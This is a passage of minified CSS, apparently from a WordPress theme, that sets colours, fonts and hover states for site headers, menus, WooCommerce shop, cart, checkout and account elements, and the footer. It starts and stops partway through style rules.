#ffffff; }.invert h3 { color: #ffffff; }.invert h4 { color: #ffffff; }.invert h5 { color: #ffffff; }.invert h6 { color: #ffffff; }.invert a, .invert a:focus { color: #ffffff; }.invert a:hover { color: #24466f; }.page-preloader-cover {background-color: #fff;}/* ##Top Panel */.top-panel {color: #ffffff;background-color: rgba(249,249,249,0.1);border-color: rgba(132,132,132,0.2);}.top-panel a {color: #ffffff;}.top-panel a:hover {color: #24466f;}.site-header .contact-block__item + .contact-block__item:before,.top-panel__container__items > *:before,.site-header.style-2 .top-panel .contact-block + .top-panel__container__items:before {background-color: rgba(132,132,132,0.2);}.site-header.style-2 .top-panel {border-color: rgba(132,132,132,0.2);}.boxed-wrap {max-width: 1200px;margin: 0 auto;}q{color: #42474c;}cite{color: #56b0d2;}/* Content */@media (min-width: 1200px) {.container {max-width: 1200px;}}.not-found h3 {color: #42474c;}.entry-content ul li:before{color: #56b0d2;}.entry-content ul li em {color: #42474c;}.entry-content ol li{color: #56b0d2;}.entry-content a{color: #56b0d2;}.entry-content a[href^="tel:"] {color: #42474c;}.entry-content a:hover{color: #1e2428;}.entry-content .invert a[href^="tel:"],.entry-content .invert a[href^="mailto:"] {color: #ffffff;}.entry-content .invert a[href^="tel:"]:hover,.entry-content .invert a[href^="mailto:"]:hover {color: #24466f;}.entry-content code{background: #56b0d2;font-family: Lato, sans-serif;}a:active, a:focus {color: #1e2428;}.btn:active, .btn:focus{background: #1e2428;color: #fff;}.sidebar .widget-title {color: #56b0d2;}.invert-link-color {color: rgb(195,255,255);}.invert-link-color:hover {color: #ffffff;}/*Dynamic styles for Woo-elements */header .woocommerce-currency-switcher-form ul.dd-options {background-color: #f9f9f9;}/* * Woo-elements * Listing line Products */.products .product h3,.tm-categories-carousel-widget-container h3,.products .product-category h3,.tm-woowishlist-widget-product h3,.tm-woocompare-widget-product h3,.woocommerce.widget_products>ul .product-title,.woocommerce.widget_recent_reviews>ul .product-title,.woocommerce.widget_recently_viewed_products>ul .product-title,.woocommerce.widget_top_rated_products>ul .product-title {font-style: normal;font-weight: 300;font-size: 16px;line-height: 1.6;font-family: Lato, sans-serif;letter-spacing: 0em;text-align: left;color: #42474c;}.tm_banners_grid_widget_banner_title {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.3;font-family: Lato, sans-serif;letter-spacing: 0em;text-align: inherit;color: #1e2428;}.products .product-category .title_count_block>span,.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block>span {color: #42474c;}.products .product-category>a h3:hover,.tm-categories-carousel-widget-container h3:hover,.products .product-category>a .title_count_block>span:hover,.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block>span:hover {color: #56b0d2;}.products .product.product-list h3,.related h4,.woocommerce-checkout h3,.woocommerce-checkout .woocommerce-info,.woocommerce-checkout-payment .payment_methods li label,.tm_custom_menu_widget h3 {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Lato, sans-serif;letter-spacing: 0em;text-align: inherit;color: #1e2428;}/* * Woo-elements * Woocommerce carousel-category-products */.tm-categories-carousel-widget-container .swiper-button-next,.tm-categories-carousel-widget-container .swiper-button-prev,.woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn,.woocommerce-product-search label i {color: rgb(130,135,140);}.tm-categories-carousel-widget-container .swiper-button-next:hover,.tm-categories-carousel-widget-container .swiper-button-prev:hover,.woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn:hover {color: #56b0d2;}.woocommerce .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet {background-color: #ffdc54;}.woocommerce .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet-active,.woocommerce .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet:hover {background-color: #56b0d2;}.site-header-cart .cart-contents .count {background-color: rgb(137,227,255);}.tm_about_store_widget span {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.5;font-family: 'Libre Baskerville', serif;letter-spacing: 0em;}.tm_about_store_widget {color: #848484;}.woocommerce-mini-cart__empty-message {color: #42474c;}/* * Woo-elements * Woocommerce price styles */.woocommerce .products .product .price,.woocommerce div.product span.price,.woocommerce div.product p.price,.cart_list li .quantity .amount,.woocommerce-cart .woocommerce .amount,.woocommerce-checkout .woocommerce .amount,.widget .woocs_price_code ins,.price {color: #42474c;}.woocommerce .products .product .price ins {color: #56b0d2;}/* * Woo-elements * Woocommerce product widgets */.woocommerce.widget .product-title,.woocommerce ul.cart_list li>a,.woocommerce ul.product_list_widget li>a {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.547;font-family: Lato, sans-serif;color: #1e2428;}.woocommerce ul.cart_list li>a:hover,.woocommerce ul.product_list_widget li>a:hover {color: #56b0d2;}/* Styles for product-categories */.woocommerce>ul>li .product-widget-categories,.woocommerce>ul>li .product-widget-categories a,.woocommerce>ul span.reviewer,.woocommerce.widget_shopping_cart .total span,.woocommerce .widget_layered_nav ul li {color: #42474c;}.woocommerce>ul>li .product-widget-categories a:hover,.woocommerce.widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart ul.cart_list>li dl dt {color: #56b0d2;}.site-header-cart .shopping_cart-dropdown-wrap {color: #42474c;}.invert .site-header-cart .shopping_cart-dropdown-wrap .shopping_cart-header>* {color: #1e2428;}.invert .woocommerce.widget_shopping_cart .cart_list li.empty {color: #42474c;}/* * Woo-elements * Compare and wishlist buttons */.woocommerce .tm-woocompare-button,.woocommerce .tm-woowishlist-button {border-color: rgb(130,135,140);}.woocommerce .tm-woocompare-button::after,.woocommerce .tm-woowishlist-button::after {color: #56b0d2;}.woocommerce .tm-woocompare-button:hover::after,.woocommerce .tm-woowishlist-button:hover::after {color: #848484;}.woocommerce .tm-woocompare-button:hover,.woocommerce .tm-woowishlist-button:hover {border-color: #56b0d2;}.woocommerce button.button.btn {color: rgb(130,135,140);}.woocommerce button.button.btn:hover {color: #ffffff;background-color: #56b0d2;}/* * Woo-elements * Sale-timer styles */.tm-products-sale-end-date span {background-color: #56b0d2;color: #ffffff;}/* * Woo-elements * Styles for tags and categories list -- loop product */.product-categories li,.product-categories li a,.product-widget-tags li,.product-widget-tags li a {color: #42474c;}.product-categories li a:hover,.product-widget-tags li a:hover {color: #56b0d2;}.woocommerce .widget_price_filter .price_slider_amount .button {color: #ffdc54;}.woocommerce .widget_price_filter .price_slider_amount .button:hover {background-color: #56b0d2;border-color: #56b0d2;color: #ffffff;}/* * Woo-elements * Buttons woo styles */.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce button.button.tm-woocompare-empty,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce a.button.add_to_cart_button.loading:hover,.woocommerce button.button.btn.tm-wc-ajax-load-more-button {color: #ffffff;background:#56b0d2;}.woocommerce .wishlist_compare_button_block button.button.btn {color: #2a93c9;background-color: rgb(255,255,135);}.woocommerce .wishlist_compare_button_block button.button.btn:hover {color: #848484;background-color: #56b0d2;}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce button.button.tm-woocompare-empty:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce button.button.btn.tm-wc-ajax-load-more-button:hover {color: #ffffff;background:#1e2428;}.woocommerce .wishlist_compare_button_block .button.btn.alt,.woocommerce a.tm-woowishlist-page-button {color: #ffdc54;}.woocommerce .wishlist_compare_button_block .button.btn.alt:hover,.woocommerce a.tm-woowishlist-page-button:hover {color: #56b0d2;}/*disable button syles*/.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce-cart table.cart input.header-btn:disabled {background-color: rgb(61,151,185);color: #ffffff;}/* * Woo-elements * Woo-Badge styles */.woocommerce span.featured,.woocommerce span.onsale,.woocommerce span.new {color: #ffffff;}.woocommerce span.onsale {background-color: #0095e5;}.woocommerce span.featured {background-color: #ffc045;}.woocommerce span.new {background-color: #000000;}/* * Woo-elements * Grid-list toggle buttons */.tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler {color: #2a93c9;}.tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper .tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler.disabled,.tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper .tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler.disabled:hover,.tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper .tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler:hover {color: #2a93c9;}.tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper .tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler {color: #1e2428;}/* * Woo-elements * Single-product styles */.single-product div.product h1.product_title {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.5;font-family: 'Libre Baskerville', serif;letter-spacing: 0em;text-align: inherit;color: #1e2428;}.woocommerce.single-product #content div.product .product_meta,.woocommerce-currency-switcher-form .dd-container .dd-selected label,.woocommerce.single-product #content div.product .product_meta a {color: #42474c;}.woocommerce.single-product #content div.product .product_meta a:hover {color: #56b0d2;}/* * Woo-elements * SmartBox widget */.tm-products-smart-box-widget__rd-material-tabs .product h3 {font-family: Lato, sans-serif;font-style: normal;font-weight: 300;font-size: 16px;line-height: 1.6;letter-spacing: 0em;}.rd-material-tab.rd-material-tab-active a,.tm_custom_menu_widget .menu li a,.tm-products-smart-box-widget__rd-material-tabs .product h3:hover,.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a:hover,.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a:hover:before,.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab.rd-material-tab-active a,.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab.rd-material-tab-active a:before {color: #56b0d2;}.tm_custom_menu_widget .menu li a:hover,.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a,.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a:before {color: #ffdc54;}.tm-products-smart-box-widget__rd-material-tabs .product span.price:hover,.tm-products-smart-box-widget__rd-material-tabs .product span.price:hover ins,.tm-products-smart-box-widget__rd-material-tabs .product span.price:hover del {color: #42474c;}.tm-products-smart-box-widget__rd-material-tabs .product .price del .amount {font-size: 13px;}.tm-products-smart-box-widget__rd-material-tabs .product .price del .amount,.tm-products-smart-box-widget__rd-material-tabs .product .price del {font-family: Lato, sans-serif;}/** * Woo-elements * Cart page * */.tm-woowishlist-remove,.tm-woocompare-remove {color: rgb(133,138,143);}.tm-woowishlist-remove:hover,.tm-woocompare-remove:hover {color: #56b0d2;}.woocommerce a.remove {color: rgb(133,138,143) !important;}.woocommerce a.remove:hover {color: #56b0d2 !important;}.woocommerce table.shop_table tbody tr.cart_item,.woocommerce table.shop_table tbody tr.order_item {background-color: ;}.woocommerce table.shop_table tbody tr td.product-name {font-style: normal;font-weight: 300;font-size: 16px;line-height: 1.6;font-family: Lato, sans-serif;letter-spacing: 0em;text-align: left;color: #42474c;}.woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody tr td strong.product-quantity,table.order_details tbody tr td strong.product-quantity,.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-reset.button {}.cart-collaterals div.cart_totals table tbody tr,.cart-collaterals div.cart_totals table tbody td,.cart-collaterals div.cart_totals table tbody td,.cart-collaterals div.cart_totals table tbody th,table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th,table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th,table.order_details tfoot tr,.woocommerce .order_details li strong,.woocommerce table.shop_table tbody tr td.product-name a,.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-reset.button:hover {color: #56b0d2;}.woocommerce table.shop_table tbody tr td.product-name a:hover {color: #2a93c9;}.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute {border-color: ;background-color: ;}/** * Woo-elements * Checkout page * */.woocommerce-checkout .woocommerce-info>a,.woocommerce form.login .form-row label.inline,.woocommerce form .form-row .select2-container.country_to_state .select2-choice,.woocommerce form .form-row.create-account label.checkbox,.woocommerce div.product form.cart .variations label {color: #42474c;}.woocommerce-checkout .woocommerce-info>a:hover,.woocommerce form.login .form-row label.inline:hover,.woocommerce form .form-row.create-account label.checkbox:hover,.woocommerce form .form-row .required {color: #56b0d2;}/** * Woo-elements * Account page * */.woocommerce-account.logged-in .entry-content .woocommerce {background-color: #24466f;}.woocommerce-account.logged-in .entry-content .woocommerce .woocommerce-MyAccount-content {background-color: ;}.woocommerce-account.logged-in .woocommerce-MyAccount-navigation {font-family: Lato, sans-serif;font-style: normal;font-weight: 300;font-size: 15px;line-height: 1.7;letter-spacing: 0em;}@media (min-width: 992px) {.woocommerce-account.logged-in .woocommerce-MyAccount-navigation {font-size: 18px;}}.woocommerce-account.logged-in .woocommerce-MyAccount-navigation a {color: #ffdc54;}.woocommerce-account.logged-in .woocommerce-MyAccount-navigation a:hover,.woocommerce-account.logged-in .woocommerce-MyAccount-navigation .is-active a {color: #56b0d2;}/** * Woo-elements * Wishlist&Compare style * */.tm-woocompare-table .tm-woocomerce-list__product-title {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.7;font-family: Lato, sans-serif;letter-spacing: 0em;text-align: inherit;color: #1e2428;}.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row .title,.tm-woowishlist .tm-woowishlist-item .tm-woocomerce-list__product-title a,.tm-woocompare-table .tm-woocomerce-list__product-title a {color: #56b0d2;}.tm-woowishlist .tm-woowishlist-item .tm-woocomerce-list__product-title a:hover,.tm-woocompare-table .tm-woocomerce-list__product-title a:hover {color: #1e2428;}.woocommerce .loader:before,.woocommerce .blockUI.blockOverlay:before {border-top-color: #56b0d2;border-right-color: #56b0d2;}.woocommerce .blockUI.blockOverlay {background-color: #848484 !important;}.woocommerce .products .product span.onsale,.woocommerce span.featured,.woocommerce span.new,.woocommerce span.onsale {color: #848484;}.woocommerce .single-product div.product form.cart div.quantity .tm-qty-minus:hover,.woocommerce .single-product div.product form.cart div.quantity .tm-qty-plus:hover,.woocommerce.single-product div.product form.cart div.quantity .tm-qty-minus:hover,.woocommerce.single-product div.product form.cart div.quantity .tm-qty-plus:hover {color: #56b0d2;}.woocommerce.widget .product-title,.woocommerce ul.cart_list li>a,.woocommerce ul.product_list_widget li>a {color: #42474c;}.products .product-category .title_count_block h3,.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block h3 {font-style: normal;font-weight: 300;font-size: 17px;line-height: 1.7;font-family: Lato, sans-serif;letter-spacing: 0em;text-align: inherit;color: #1e2428;}.block_product_content h3 a,.woocommerce.widget .product-title a {color: #2a93c9;}.block_product_content h3 a:hover,.woocommerce.widget .product-title a:hover {color: #1e2428;}.widget_tm_woocompare_recent_compare_list .tm-woocompare-widget-wrapper .btn-default {background: #56b0d2;}.widget_tm_woocompare_recent_compare_list .tm-woocompare-widget-wrapper .btn-default:hover {background: #ffdc54;}.tm_pb_widget_area .woocommerce.widget_products .widget-title {font-style: normal;font-size: 22px;line-height: 1.5;font-family: 'Libre Baskerville', serif;letter-spacing: 0em;text-align: inherit;color: #1e2428;}.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute:hover,.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-price:hover{border-color: #56b0d2;}.woocommerce.single-product div.product h1.product_title,.woocommerce .single-product div.product h1.product_title{font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.5;font-family: 'Libre Baskerville', serif;letter-spacing: 0em;text-align: inherit;color: #1e2428;}.woocommerce.single-product div.product .woocommerce-tabs .tabs li.active a,.woocommerce.single-product div.product .woocommerce-tabs .tabs li:hover a,.woocommerce .single-product div.product .woocommerce-tabs .tabs li.active a,.woocommerce .single-product div.product .woocommerce-tabs .tabs li:hover a {color: #56b0d2;}.shop-sidebar .widget-title {color: #56b0d2;}.widget.woocommerce .widget-title{font-size: 24px;}/* #Elements */blockquote {font-weight: 400;font-size: 24px;line-height: 1.5;font-family: 'Libre Baskerville', serif;letter-spacing: 0em;color: #42474c;}.invert blockquote {color: #ffffff;}blockquote:before {color: #56b0d2;}blockquote cite {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.7;font-family: Lato, sans-serif;letter-spacing: 0em;color: #1e2428;}.invert blockquote cite {color: #ffffff;}.single-format-quote blockquote:before,.single-format-quote blockquote cite {color: #56b0d2;}code {color: #848484;background-color: #56b0d2;font-family: Lato, sans-serif;}.dropcaps {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.7;font-family: Lato, sans-serif;}/*List*/.entry-content ol >li:before,.site-main ol >li:before,.entry-content ul:not([class]) > li:before,.site-main ul:not([class]) > li:before {color: #56b0d2;}/* Page preloader */.page-preloader {border-top-color: #56b0d2;border-right-color: #56b0d2;}.pulse svg{stroke: #56b0d2;}/* #Header */.mobile-panel {background-color: #24466f;}.site-header {background-repeat: no-repeat;background-position: center top;background-attachment: scroll;}.header-container {background-color: rgba(255,255,255,0.1);}@media (min-width: 768px){.header-container.stuckMenu.isStuck{background-color: #ffffff;}}/* ##Logo */.site-logo {font-style: normal;font-weight: 600;font-size: 23px;font-family: 'Libre Franklin', sans-serif;}.site-logo__link,.site-logo__link:hover {color: #42474c;}.site-header-cart .cart-contents i {color: #ffffff;}.site-header-cart .cart-contents:hover i {color: #24466f;}.fullwidth-top-border:before {background: rgba(132,132,132,0.2);}/* #Fields */input[type='text'],input[type='email'],input[type='url'],input[type='password'],input[type='search'],input[type='number'],input[type='tel'],input[type='range'],input[type='date'],input[type='month'],input[type='week'],input[type='time'],input[type='datetime'],input[type='datetime-local'],input[type='color'],select,textarea {}/* #Search Form */.search-form__toggle {color: #ffffff;}.search-form__toggle:hover {color: #24466f;}.invert .search-form__field {color: #ffffff; }.invert .search-form__field::-webkit-input-placeholder { color: #ffffff; }.invert .search-form__field::-moz-placeholder { color: #ffffff; }.invert .search-form__field:-moz-placeholder { color: #ffffff; }.invert .search-form__field:-ms-input-placeholder { color: #ffffff; }/* #Comment, Contact, Password Forms */[class^="comment-form-"] i{color: rgb(130,135,140);}.comment-form .submit,.wpcf7-submit,.post-password-form label + input {background-color: #56b0d2;border-color: #56b0d2;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {background-color: #ffdc54;border-color: #ffdc54;}.comment-form .submit:active,.wpcf7-submit:active,.post-password-form label + input:active {box-shadow: 0 0 10px #ffdc54;}.wpcf7-form label>span {color: #56b0d2;}.invert .wpcf7 .box-input input[type='submit'] {color: #1e2428;background: #848484;}.invert .wpcf7 .box-input input[type='submit']:hover {color: #848484;background: #2a93c9;}/* #Input Placeholders */::-webkit-input-placeholder { color: #ffdc54; }::-moz-placeholder{ color: #ffdc54; }:-moz-placeholder{ color: #ffdc54; }:-ms-input-placeholder{ color: #ffdc54; }.invert ::-webkit-input-placeholder {color:#848484;}.invert ::-moz-placeholder{color:#848484;}.invert :-moz-placeholder{color:#848484;}.invert :-ms-input-placeholder{color:#848484;}.comment-form__field::-webkit-input-placeholder {color:#42474c;}.comment-form__field::-moz-placeholder{color:#42474c;}.comment-form__field:-moz-placeholder{color:#42474c;}.comment-form__field:-ms-input-placeholder{color:#42474c;}/* .wpcf7 */.wpcf7 select option {color: #42474c;}.invert .wpcf7-form-control {color: #848484;border-color: rgba(132,132,132,0.3);}.invert .wpcf7-form-control:focus {border-color: #848484;}.invert .wpcf7-form p i {color: #848484;}/* #Main Menu */.main-navigation .menu > li > a,.main-navigation .menu.isStuck > li > a,.main-navigation.mobile-menu .menu > li > a {color: #848484;}.main-navigation.mobile-menu .menu > li > a {color: rgba(66,71,76,0.7);}.main-navigation .menu > li > a:before {background: #848484;}.main-navigation .menu > li > a:hover,.main-navigation .menu > li.menu-hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a {color: #848484;}.main-navigation .menu.isStuck > li > a:hover,.main-navigation .menu.isStuck > li.menu-hover > a,.main-navigation .menu.isStuck > li.current_page_item > a,.main-navigation .menu.isStuck > li.current_page_ancestor > a,.main-navigation .menu.isStuck > li.current-menu-item > a,.main-navigation .menu.isStuck > li.current-menu-ancestor > a,.main-navigation.mobile-menu .menu > li > a:hover,.main-navigation.mobile-menu .menu > li.menu-hover > a,.main-navigation.mobile-menu .menu > li.current_page_item > a,.main-navigation.mobile-menu .menu > li.current_page_ancestor > a,.main-navigation.mobile-menu .menu > li.current-menu-item > a,.main-navigation.mobile-menu .menu > li.current-menu-ancestor > a{color: #24466f;}.main-navigation ul ul a {color: rgba(66,71,76,0.7);}.main-navigation ul ul a:hover,.main-navigation .sub-menu > li.menu-hover > a,.main-navigation .sub-menu > li.current_page_item > a,.main-navigation .sub-menu > li.current_page_ancestor > a,.main-navigation .sub-menu > li.current-menu-item > a,.main-navigation .sub-menu > li.current-menu-ancestor > a,#site-navigation.main-navigation.vertical-menu .menu-item-has-children>a:after,.sub-arrow {color: #2a93c9;}.top-level-arrow {color: #848484;}.menu-item__desc,.sub-menu .menu-item__desc {color: #42474c;}.menu-toggle[aria-controls="main-menu"],.main-navigation .menu li .sub-menu-toggle,.main-navigation-buttons .navigation-button{color: #56b0d2;}.main-navigation-buttons .navigation-button:hover {color: #42474c;}.menu-toggle .menu-toggle-inner,.menu-toggle .menu-toggle-inner:before,.menu-toggle .menu-toggle-inner:after {background-color: #848484;}.menu-toggle:hover .menu-toggle-inner,.menu-toggle:hover .menu-toggle-inner:before,.menu-toggle:hover .menu-toggle-inner:after {background-color: #2a93c9;}/* #Vertical Menu */.main-navigation.vertical-menu .menu > li > a {color: #2a93c9;}.main-navigation.vertical-menu .menu > li > a:hover,.main-navigation.vertical-menu .menu > li.menu-hover > a,.main-navigation.vertical-menu .menu > li.current_page_item > a,.main-navigation.vertical-menu .menu > li.current_page_ancestor > a,.main-navigation.vertical-menu .menu > li.current-menu-item > a,.main-navigation.vertical-menu .menu > li.current-menu-ancestor > a {color: #1e2428;}/* #Footer Menu */.footer-menu__items li a {color: #ffffff;}.footer-menu__items li a:hover,.footer-menu__items li.current-menu-item a,.footer-menu__items li.current_page_item a {color: rgba(255,255,255,0.4);}/* #Top Menu */.top-panel__menu .menu-item.current-menu-item a,.top-panel__menu .menu-item.current_page_item a {color: #24466f;}.top-panel__menu {border-color: rgba(132,132,132,0.2);}/*# TM Mega menu */.sub-column-title > a[href="#"] {color: #42474c;}nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub li.tm-mega-menu-sub-item .mega-block-title {color: #1e2428;}nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub .tm-mega-menu-sub-item.sub-column-title > a {line-height: 1.6;}@media (min-width: 767px) {nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub .tm-mega-menu-sub-item.sub-column-title > a {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.7;font-family: Lato, sans-serif;letter-spacing: 0em;}}@media (max-width: 767px) {nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub .tm-mega-menu-sub-item.sub-column-title > a {color: #56b0d2;font-style: normal;font-weight: 300;font-size: 16px;line-height: 1.6;font-family: Lato, sans-serif;letter-spacing: 0px;}nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub .tm-mega-menu-sub-item.sub-column-title > a:hover {color: #42474c;}}.entry-title a:hover {color: #56b0d2;}.post-navigation a {color: #56b0d2;}.post-navigation a:before,.post-navigation a:after {color: #42474c;}.post-navigation a:hover {color: #1e2428;}.posts-list .entry-content .btn {color: #56b0d2;}.posts-list .entry-content .btn:hover {color: #1e2428;}/* #Entry Meta */.sticky__label {background-color: #56b0d2;margin-top: calc(((20px * 1.5) - 30px) / 2);}.entry-meta {color: rgb(217,182,46);}.posted-by a,.post__tags a,.post__cats a {color: #56b0d2;}.posted-by a:hover,.post__tags a:hover,.post__cats a:hover {color: #1e2428;}.post__comments a {color: rgb(217,182,46);}.post__comments a:hover,.post__comments a i {color: #56b0d2;}.post__date a {color: rgb(217,182,46);}.post__date a:hover,.post__date a i {color: #56b0d2;}/* Single Modern Header */.single-modern-header .posted-by {font-weight: 400;font-size: 16px;line-height: 1.5;font-family: 'Libre Baskerville', serif;letter-spacing: 0em;}.single-modern-header.invert {background-color: #24466f;}.single-modern-header .entry-meta {color: #56b0d2;}.single-modern-header .posted-by a,.single-modern-header .post__cats a,.single-modern-header .post__date a,.single-modern-header .post__comments a{color: #ffffff;}.single-modern-header .posted-by a:hover,.single-modern-header .post__cats a:hover,.single-modern-header .post__date a:hover,.single-modern-header .post__comments a:hover {color: #56b0d2;}.single-modern-header .entry-title {font-size: 15px;}@media (min-width: 544px) {.single-modern-header .posted-by { font-size: 23px; }.single-modern-header .entry-title { font-size: 18px; }}@media (min-width: 992px) {.single-modern-header .posted-by { font-size: 24px; }.single-modern-header .entry-title { font-size: 30px; }}.single-modern-header:not(.invert) .posted-by,.single-modern-header:not(.invert) .posted-by a,.single-modern-header:not(.invert) .post__date-link,.single-modern-header:not(.invert) .post__comments-link {color: #1e2428}/* #Post Format */.mejs-container-wrapper,.single-modern-header {background-color: #24466f;}.format-link .post-featured-content {background-color: #56b0d2;}.post-featured-content.post-quote:hover .post-format-quote {color: #56b0d2;}.post-format-link {color: #848484;background-color: rgba(66,71,76,0.9);}.post-format-link:hover {color: #848484;background-color: #56b0d2;}/* #Author Bio */.post-author__title a {color: #1e2428;}.post-author__title a:hover {color: #2a93c9;}/* #Comments */.comment .comment-meta,.comment .comment-date__link {color: rgb(217,182,46);}.comment .comment-date__link:hover {color: #56b0d2;}.comment .comment-reply-link {color: rgb(217,182,46);}.comment .comment-reply-link i,.comment .comment-reply-link:hover {color: #56b0d2;}#cancel-comment-reply-link {color: #56b0d2;}#cancel-comment-reply-link:hover {color: #1e2428;}/* #Swiper navigation*/.post-gallery .swiper-pagination .swiper-pagination-bullet {border-color: #848484;}.post-gallery .swiper-pagination .swiper-pagination-bullet-active,.post-gallery .swiper-pagination .swiper-pagination-bullet:hover{background-color: #848484;}/* Image pop-up */.mini-gallery a:before {background-color: #56b0d2;}/* Audio list */.wp-playlist.wp-audio-playlist.wp-playlist-light {background-color: ;border-color: ;}.wp-playlist.wp-audio-playlist.wp-playlist-light .wp-playlist-caption {color: #42474c;}.wp-playlist.wp-audio-playlist .wp-playlist-current-item .wp-playlist-caption .wp-playlist-item-title{font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.7;font-family: Lato, sans-serif;letter-spacing: 0em;color: #1e2428;}.wp-playlist.wp-audio-playlist.wp-playlist-dark .wp-playlist-current-item .wp-playlist-caption .wp-playlist-item-title{color: #ffffff;}/* #Paginations */.page-numbers.next,.page-numbers.prev {color: #56b0d2;}.page-numbers.current,.page-numbers.next:hover,.page-numbers.prev:hover {color: #1e2428;}.page-numbers.next:after,.page-numbers.prev:before {color: #42474c;}.pagination .nav-links .page-numbers,.woocommerce nav.woocommerce-pagination .page-numbers,.page-links a,.page-links a .page-links__item{color: rgb(217,182,46);}.pagination .nav-links .page-numbers:hover,.pagination .nav-links .page-numbers.current,.woocommerce nav.woocommerce-pagination .page-numbers:hover,.woocommerce nav.woocommerce-pagination .page-numbers.current,.page-links .page-links__item,.page-links a:hover .page-links__item{color: #848484;background-color: #56b0d2;}/* #Breadcrumbs */.breadcrumbs__item {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.6;font-family: Lato, sans-serif;letter-spacing: 0em;}.invert .breadcrumbs__item a {color: #848484;}.invert .breadcrumbs__item a:hover,.invert .breadcrumbs__item-target {color: rgba(132,132,132,0.5);}/* #Footer */.site-footer {background-color: #8f98a3;}.site-footer a {color: #ffffff;}.site-footer a:hover {color: rgba(255,255,255,0.4);}.footer-area-wrap,.footer-social-wrap {background-color: #919ba6;}.footer-container .footer-copyright span {color: #848484;}.footer-container .footer-copyright span em {color: #56b0d2;}.footer-container .contact-block__label {color: #848484;}.footer-social-wrap .subscribe-block__input {background-color: rgba(132,132,132,0.07);}.invert.footer-container,.invert.footer-social-wrap {border-color: 